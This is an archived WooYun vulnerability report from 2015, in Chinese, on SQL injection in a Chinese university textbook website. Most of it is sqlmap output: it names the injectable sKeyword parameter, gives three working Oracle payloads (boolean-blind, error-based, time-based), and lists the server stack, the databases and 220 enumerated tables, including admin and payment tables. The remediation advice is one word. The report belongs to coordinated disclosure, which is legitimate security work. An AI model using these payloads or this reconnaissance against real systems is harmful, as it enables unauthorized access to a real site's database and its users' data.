漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0102939
漏洞标题:中国高校教材图书网sql注入
相关厂商:cncert国家互联网应急中心
漏洞作者: 随页清风
提交时间:2015-03-24 17:32
修复时间:2015-05-09 11:56
公开时间:2015-05-09 11:56
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-03-24: 细节已通知厂商并且等待厂商处理中
2015-03-25: 厂商已经确认,细节仅向厂商公开
2015-04-04: 细节向核心白帽子及相关领域专家公开
2015-04-14: 细节向普通白帽子公开
2015-04-24: 细节向实习白帽子公开
2015-05-09: 细节向公众公开
简要描述:
中国高校教材图书网sql注入
详细说明:
available databases [9]:
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SBKDBO
[*] SYS
[*] SYSTEM
[*] XDB
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: sKeyword (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sKeyword=300 AND 5324=5324&sFieldName=pno
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sKeyword=300 AND 2513=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(118)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (2513=2513) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(98)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL)&sFieldName=pno
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: sKeyword=300 AND 9795=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&sFieldName=pno
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Oracle
current schema (equivalent to database on Oracle): 'SBKDBO'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: sKeyword (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sKeyword=300 AND 5324=5324&sFieldName=pno
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sKeyword=300 AND 2513=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(118)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (2513=2513) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(98)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL)&sFieldName=pno
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: sKeyword=300 AND 9795=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&sFieldName=pno
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Oracle
Database: SBKDBO

[220 tables]
+-------------------------+
| PARAMETER |
| SECTION |
| ADMINRIGHT |
| ADMINUSER |
| ADMINUSERMENU |
| ADMINUSERRIGHT |
| AGENTNEWS |
| AGENTNEWS_BK |
| ALLCBLM |
| ALLCBWH |
| ANSWER |
| APABIBOOK |
| ASALOG |
| ASALOGMX |
| ASALOGMX_BAK |
| ASALOG_BAK0512 |
| ASAOBJ |
| BC2BOOK |
| BCLASS |
| BOCLASS |
| BOOK |
| BOOK2TYPE |
| BOOK2TYPEG |
| BOOK2TYPEH |
| BOOKB2TYPE |
| BOOKBTYPE |
| BOOKCASE |
| BOOKD |
| BOOKECG |
| BOOKECGTYPE |
| BOOKGOL |
| BOOKMODU |
| BOOKMODU_BAK |
| BOOKNEWS |
| BOOKNEWS_BK |
| BOOKOTYPE |
| BOOKREVIEW |
| BOOKREVIEWCONTENT |
| BOOKSRELA |
| BOOKTEMP |
| BOOKTMP |
| BOOKUSEWAY |
| BOOK_111202 |
| BOOK_111206 |
| BOOK_20060703 |
| BOOK_5609 |
| BOOK_81525_20040930 |
| BOOK_82089DEL |
| BOOK_BAK20050606 |
| BOOK_BAK20050606_2 |
| BOOK_BAK_PNO82196 |
| BOOK_DEL_PNO5629 |
| BOOK_DEL_PNO81530 |
| BOOK_GAOJIAO_20040610 |
| BOOK_GJ |
| BOOK_KX |
| CBOOK |
| COUNTRY |
| DBOOK |
| DCLASS |
| DEALER |
| DEALERMENU |
| DEALERNEWS |
| DEALERSYSUSERMENU |
| DEALERUSER |
| DEALERUSERMENU |
| DEL_BOOK_81030 |
| DEL_BOOK_81063 |
| DIQUS |
| DISCUSS |
| DISCUSSCONTENT |
| DISCUSSTOPIC |
| DISCUSSUSER |
| EDUPCLASS |
| ESBOOK |
| FACE |
| FORMATYPE |
| FORUM |
| FORUMA |
| FORUMACLASS |
| FORUMCLASS |
| FORUMCONTENT |
| FORUMD |
| FORUMDCLASS |
| FORUMP |
| FORUMPCLASS |
| FORUMUSER |
| GCLASS |
| GGSZ |
| GUIDENEWS |
| HCLASS |
| JDAGENTNEWS |
| JDBOOK |
| JDBOOKNEWS |
| JDDEALERNEWS |
| JDGUIDENEWS |
| JDMAINNEWS |
| JDNEWS |
| JDNEWS_BAK |
| JDORDERNEWS |
| JDPRESSNEWS |
| JDREVIEWNEWS |
| LBOOK |
| LINKS |
| MAILIST |
| MAILISTDETAIL |
| MAILISTNAME |
| MAILISTRECORD |
| MAILISTUSER |
| MAINBOOK |
| MAINNEWS |
| MBOOK |
| MEMBER |
| MENU |
| MPCLASS |
| MSG |
| MSGDEAL |
| MSGDEALFLOW |
| MSGOPERATOR |
| MSGTYPE |
| MSGUSER |
| MYTZ |
| NETPAYREC |
| NEWREFERCE |
| NEWS |
| NEWSDETAIL |
| NEWSNAME |
| NEWSORDER |
| NEWSUSER |
| ORDERBOOK |
| ORDERCRECORD |
| ORDERDEAL |
| ORDERDEALC |
| ORDERDETAIL |
| ORDERDETAILC |
| ORDERDETAIL_BAK_040531 |
| ORDERMAIN |
| ORDERMAINC |
| ORDERMAIN_BAK_040531 |
| ORDERNEWS |
| PACKTYPE |
| PAGESHOW |
| PART |
| PARTMENU |
| PARTUSER |
| PARTUSERMENU |
| PAYLIST |
| PAYLOST |
| PAYMENTDEAL |
| PAYMENTUSER |
| PAYSTATE |
| PAYWAY |
| PAYWAYR |
| PAYWAYSYS |
| PAY_METHODS |
| PAY_TRANSWAY |
| PBCLASS |
| PBOOK |
| PCLASS |
| PCLASSA |
| PDEALER |
| PRESS |
| PRESSA |
| PRESSA_050128 |
| PRESSA_BAK20060330 |
| PRESSD |
| PRESSMENU |
| PRESSNEWS |
| PRESSORDER |
| PRESSSYSUSERMENU |
| PRESSUSER |
| PRESSUSERA |
| PRESSUSERMENU |
| PRESS_NBK |
| PRODUCTYPE |
| PROVIDER |
| PROVIDERUSER |
| PROVINCE |
| PRVBOOK |
| QUESTION |
| RBOOK |
| READER |
| RECEIVER |
| REVIEWNEWS |
| SALES_PAYMENT |
| SALES_PAYMENT_BAK |
| SALES_PAYMENT_BAK041031 |
| SALES_PAYMENT_DEL |
| SBOOK |
| SECTIONA |
| SECTIONB |
| SECTIOND |
| SECTIONG |
| SECTIONMSG |
| SECTIONO |
| SECTIONP |
| SECTIONR |
| SECTIONS |
| SENDFILE |
| SENDFILEUSER |
| SINOWZLX |
| SPECIAL |
| SYSMENU |
| SYSTRANSWAY |
| SYSUSERINFO |
| SYSUSERMENU |
| TEXTBOOK |
| TEXTBOOKCLS |
| TEXTBOOK_DEL_PNO81530 |
| TMP_BOOKECG |
| TMP_BOOKGOL |
| TMP_PRESS |
| TMP_PRESSUSER |
| TMP_USER2MENU |
| TRANSWAY |
| TRANWAYR |
| USER2MENU |
| WRITER |
| YONGTU |
| YXDZPCLASS |
+-------------------------+
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 随页清风@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-03-25 11:55
厂商回复:
CNVD确认所述情况,已转由CNCERT向相关部门通报。
最新状态:
暂无